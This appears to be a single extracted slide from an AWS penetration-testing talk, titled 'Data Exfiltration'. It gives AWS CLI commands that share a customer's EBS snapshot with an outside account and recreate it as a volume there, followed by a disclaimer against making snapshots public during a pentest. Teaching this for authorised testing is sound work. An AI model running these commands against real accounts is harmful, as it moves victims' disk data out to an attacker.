 DATA EXFILTRATION
• Share an AMI or snapshot with your external AWS account
• Launch an EC2 instance in your external account, SSH in!
In Customer Account
aws ec2 modify-snapshot-attribute --snapshot-id <snap id> --
attribute createVolumePermission --operation-type add –user-ids
<your account ID>
In Tester Account
aws ec2 create-volume --snapshot-id <snap id>
*DISCLAIMER*
• NEVER MAKE AN AMI OR EBS PUBLIC ON A PENTEST!!!!!
41
PUBLICIZE YOURSELF
 